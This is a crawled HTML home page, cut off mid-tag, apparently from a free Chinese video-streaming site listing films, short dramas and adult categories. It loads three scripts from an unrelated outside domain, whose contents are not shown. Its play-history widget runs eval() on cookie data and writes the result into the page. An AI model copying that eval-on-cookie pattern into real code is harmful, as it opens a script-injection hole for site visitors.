

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.crsgaoge.com/?case_2/
body_size: 15301
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>星空影院-最新高清电影-热门短剧短视频-好看的电视剧免费在线观看</title><meta name="keywords" content="星空影院,高清电影,热门电视剧,好看的综艺节目,美剧,韩剧" /><meta name="description" content="星空影院电影网每日更新网络短剧短视频,电影,电视剧,动漫,综艺,影视资讯等节目供各大网友免费在线观看。星空影院电影网整合多个资源站最新高清电影,热门电视剧,最新日本动漫,搞笑综艺,最新影视资讯免费在线观看" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/mytheme/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-font.css" type="text/css" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-ui.css" type="text/css" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-site.css" type="text/css" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-color.css" type="text/css" name="default" /><link rel="stylesheet" href="/template/sm/static/css/mytheme-color.css" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/sm/static/css/mytheme-color1.css" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/sm/static/css/mytheme-color2.css" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/sm/static/css/mytheme-color3.css" type="text/css" name="skin" disabled/><script>var maccms={"path":"","mid":"","url":"www.crsgaoge.com","wapurl":"www.crsgaoge.com","mob_status":"0"};</script><script type="text/javascript" src="/template/sm/statics/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/sm/statics/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/sm/statics/js/mytheme-site.js?v="></script><script type="text/javascript" src="/template/sm/statics/js/mytheme-ui.js?v="></script><script type="text/javascript" src="/template/sm/statics/js/mytheme-cms.js?v="></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 90px;}.myui-header__top{ position: fixed;} body.active{padding-top: 60px;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/sm/static/images/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/sm/static/images/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/sm/static/images/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style></head><body class="active"><script src="https://bdym10.com/template/dg/1.js"></script><script src="https://bdym10.com/template/dg/g.js"></script><script src="https://bdym10.com/template/dg/lm.js"></script><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/template/sm/static/picture/logo.png"/><img class="img-responsive visible-xs" src="/template/sm/static/picture/logo.png"/></a></div><ul class="myui-header__menu nav-menu"><li class=" active hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-sm hidden-xs"><a href="/myrto/1.html">电影</a></li><li class=" hidden-sm hidden-xs"><a href="/myrto/38.html">短剧</a></li><li class=" hidden-sm hidden-xs"><a href="/myrto/2.html">电视剧</a></li><li class=" hidden-sm hidden-xs"><a href="/myrto/3.html">综艺</a></li><li class=" hidden-sm hidden-xs"><a href="/myrto/4.html">动漫</a></li><li class=" hidden-sm hidden-xs"><a href="/actor.html">明星</a></li><li class="dropdown-hover"><a href="javascript:;">分类<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/38.html">短剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/1.html">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/2.html">电视剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/3.html">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/4.html">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/5.html">新闻资讯</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/49.html">体育赛事</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/52.html">伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/6.html">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/7.html">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/8.html">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/27.html">奇幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/9.html">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/10.html">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/25.html">悬疑片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/26.html">犯罪片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/11.html">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/12.html">战争片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/28.html">邵氏电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/39.html">解说</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/48.html">自制电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/24.html">纪录片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/13.html">国产剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/14.html">香港剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/15.html">台湾剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/21.html">韩剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/16.html">日剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/22.html">泰剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/20.html">欧美剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/23.html">海外剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/29.html">国产综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/30.html">欧美综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/31.html">日韩综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/32.html">港台综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/33.html">国产动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/34.html">日韩动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/35.html">欧美动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/37.html">动画片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/36.html">港台动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/17.html">电影资讯</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/18.html">娱乐新闻</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/47.html">擦边爽剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/40.html">女频恋爱</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/44.html">古装仙侠</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/41.html">反转爽剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/43.html">年代穿越</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/42.html">脑洞悬疑</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/45.html">现代都市</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/46.html">有声动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/50.html">篮球赛事</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/51.html">足球赛事</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/53.html">港台三级</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/54.html">韩国伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/55.html">欧美伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/myrto/56.html">日本伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/actor.html">明星</a></li></ul></div></li></ul><script type="text/javascript" src="/template/sm/static/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------.html">视频</li><li class="news" data-action="/artsearch/-------.html">资讯</li><li class="actor" data-action="/actor/search.html">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="" autocomplete="off" style=" padding-left: 72px;"/><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/-------------.html" title=""><span class="badge badge-first">0</span></a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><a class="text-333" href="/jtrp/48198-1-1.html" title="新爱神之影"><span class="pull-right text-red">更新第06集</span>新爱神之影</a><a class="text-333" href="/jtrp/9365-1-1.html" title="邪恶爱计"><span class="pull-right text-red">更新至01集</span>邪恶爱计</a><a class="text-333" href="/jtrp/35-1-1.html" title="神在囧途"><span class="pull-right text-red">更新第25集</span>神在囧途</a><a class="text-333" href="/jtrp/34-1-1.html" title="武碎星河"><span class="pull-right text-red">更新第37集</span>武碎星河</a><a class="text-333" href="/jtrp/33-1-1.html" title="大唐乘风录"><span class="pull-right text-red">更新第14集</span>大唐乘风录</a><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li></ul></div></div></div></header><script type="text/javascript">MyTheme.Other.Headroom();</script><div class="container"><div class="row"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><span class="text-muted more pull-right">今日更新：“126”<span class="split-line"></span><a rel="nofollow" href="/label/new.html">最近更新</a></span><h3 class="title">热门推荐</h3></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist clearfix"><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/92925.html" title="找个老伴儿回村过年" data-original="https://shandianpic.vip/upload/vod/20250128-1/15642e7e70109c1438253f4b96079174.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/92925.html" title="找个老伴儿回村过年">找个老伴儿回村过年</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/14575.html" title="狂飙之风云际会" data-original="https://shandianpic.vip/upload/vod/20250704-1/c5b81e71001fdc142b6718ebdf6a08ab.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/14575.html" title="狂飙之风云际会">狂飙之风云际会</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/9156.html" title="极速救援妈妈请再等等我" data-original="https://shandianpic.vip/upload/vod/20250109-1/25ec09b5ae11465fabeac5b719ef7762.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新全集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/9156.html" title="极速救援妈妈请再等等我">极速救援妈妈请再等等我</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/69040.html" title="这个大叔太冷傲" data-original="https://shandianpic.vip/upload/vod/20230911-1/79c4865f20bc93e85cd0f1e1ce6b0b85.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-">更新至第20集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/69040.html" title="这个大叔太冷傲">这个大叔太冷傲</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/4038.html" title="印度式救援" data-original="https://shandianpic.vip/upload/vod/20231204-1/f3f767319e7687b4aa6954fdbd8fdb52.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/4038.html" title="印度式救援">印度式救援</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/82216.html" title="浪子神探第一季" data-original="https://shandianpic.vip/upload/vod/20230829-1/4a50ae0181a3b2f3fcd8fcd4c15111e5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-">已完结</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/82216.html" title="浪子神探第一季">浪子神探第一季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/100590.html" title="慈悲圣诞" data-original="https://shandianpic.vip/upload/vod/20240622-1/9b198638e28437f06130b80c8efbbe49.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2017</span></span><span class="pic-text text-">更新HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/100590.html" title="慈悲圣诞">慈悲圣诞</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-8 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/64282.html" title="透明小英雄" data-original="https://shandianpic.vip/upload/vod/20230901-1/098fab7f850e10f51e27bc8cf5b03e88.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2021</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/64282.html" title="透明小英雄">透明小英雄</a></h2><a rel="nofollow"></div></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">电影</h3><a rel="nofollow" class="more text-muted" href="/myrto/1.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116300.html" title="金刚不坏2024" data-original="https://pic.youkupic.com/upload/vod/20260121-1/13fe1d5b360f00f7d9021cefe3112bbc.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116300.html" title="金刚不坏2024">金刚不坏2024</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116296.html" title="静音邻居" data-original="https://pic.youkupic.com/upload/vod/20260121-1/638fece78c1ec6813297e4128f8f30b2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116296.html" title="静音邻居">静音邻居</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116295.html" title="蛋头共和国" data-original="https://pic.youkupic.com/upload/vod/20260121-1/85bb38cf6f84bed8c93f81d13582e656.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116295.html" title="蛋头共和国">蛋头共和国</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116294.html" title="正在缩小的男人" data-original="https://pic.youkupic.com/upload/vod/20260121-1/d49b2da5d7483fc749019099080e12fe.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116294.html" title="正在缩小的男人">正在缩小的男人</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116299.html" title="召唤女巫" data-original="https://pic.youkupic.com/upload/vod/20260121-1/d589114548fdd0ca5da53cc6b4252ad8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116299.html" title="召唤女巫">召唤女巫</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116298.html" title="吉娜" data-original="https://pic.youkupic.com/upload/vod/20260121-1/a243b8150d757857cfb3916ecd496d16.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116298.html" title="吉娜">吉娜</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/37026.html" title="第七日" data-original="https://shandianpic.vip/upload/vod/20240801-1/da6dd104ce3121e4a8f7f615b3c6f7e0.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2021</span></span><span class="pic-text text-">更新HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/37026.html" title="第七日">第七日</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116232.html" title="寻秦记电影版" data-original="https://pic.youkupic.com/upload/vod/20260120-1/243dca5d1fac461e6d4c90febc89cb26.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">TC</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116232.html" title="寻秦记电影版">寻秦记电影版</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116230.html" title="精舞门" data-original="https://pic.youkupic.com/upload/vod/20260120-1/181dd95942138754febc44cffd09b395.jpg"><span class="play 